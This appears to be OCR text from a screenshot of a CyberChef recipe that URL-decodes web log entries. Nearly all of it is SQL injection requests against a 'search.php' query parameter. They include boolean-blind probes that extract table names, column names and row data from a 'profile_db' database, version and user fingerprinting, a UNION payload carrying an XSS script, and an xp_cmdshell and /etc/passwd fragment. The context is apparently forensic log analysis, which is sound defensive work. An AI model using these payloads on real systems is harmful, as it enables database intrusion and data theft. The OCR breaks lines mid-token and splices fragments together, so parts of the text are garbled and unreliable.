 Recipe
URL Decode
Treat "+" as space
Find / Replace
Find
hp?que…
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x70726f66696c655f6462%20LIMIT%200%2C1%29%2C8%2C1
9%29%3E115'
'search.php%3fquery=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0x20%29%
FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x70726f66696c655f6462%20LIMIT%200%2C1%29%2C8%2C1
9%29%3E116'
'search.php%3fquery=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0x20%29%
FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x70726f66696c655f6462%20LIMIT%200%2C1%29%2C8%2C1
9%29%3E120'
'search.php%3fquery=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0x20%29%
FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x70726f66696c655f6462%20LIMIT%200%2C1%29%2C8%2C1
9%29%3E96'
'search.php%3fquery=1%20AND%20QUARTER%28NULL%20XOR%20NULL%29%20IS%20NULL'
'search.php%3fquery=1%20AND%20SESSION_USER%28%29%20LIKE%20USER%28%29'
'search.php%3fquery=1%20AND%20VERSION%28%29%20LIKE%200x254d61726961444225'
'search.php%3fquery=1%20AND%20VERSION%28%29%20LIKE%200x255469444225'
'search.php%3fquery=1&XPGZ=7942%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%2
SS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--
%2F%2A%2A%2F%3B%20EXEC%20xp_cm.%2Fetc%2Fpasswd%27%29%23'
'search.php%3fquery=2443'
'search.php%3fquery=4792-4791'
ABC 160493 743
Raw Bytes
Output
LIMIT 6,1),1,1))>50'
1 AND ORD(MID((SELECT IFNULL(CAST(CHAR_LENGTH(`name`) AS NCHAR),0x20) FROM profile_db.`profiles` ORDER BY i
LIMIT 6,1),1,1))>51'
1 AND ORD(MID((SELECT IFNULL(CAST(CHAR_LENGTH(`name`) AS NCHAR),0x20) FROM profile_db.`profiles` ORDER BY i
LIMIT 6,1),2,1))>48'
1 AND ORD(MID((SELECT IFNULL(CAST(CHAR_LENGTH(`name`) AS NCHAR),0x20) FROM profile_db.`profiles` ORDER BY i
LIMIT 6,1),2,1))>49'
1 AND ORD(MID((SELECT IFNULL(CAST(CHAR_LENGTH(`name`) AS NCHAR),0x20) FROM profile_db.`profiles` ORDER BY i
LIMIT 6,1),2,1))>51'
1 AND ORD(MID((SELECT IFNULL(CAST(CHAR_LENGTH(`name`) AS NCHAR),0x20) FROM profile_db.`profiles` ORDER BY i
LIMIT 6,1),3,1))>48'
1 AND ORD(MID((SELECT IFNULL(CAST(CHAR_LENGTH(`name`) AS NCHAR),0x20) FROM profile_db.`profiles` ORDER BY i
LIMIT 6,1),3,1))>51'
1 AND ORD(MID((SELECT IFNULL(CAST(CHAR_LENGTH(`name`) AS NCHAR),0x20) FROM profile_db.`profiles` ORDER BY i
LIMIT 6,1),3,1))>9'
1 AND ORD(MID((SELECT IFNULL(CAST(CHAR_LENGTH(column_name) AS NCHAR),0x20%.COLUMNS WHERE
table_name=0x70726f66696c6573 AND table_schema=0x70726f66696c655f6462 LIMIT 0,1),1,1))>48'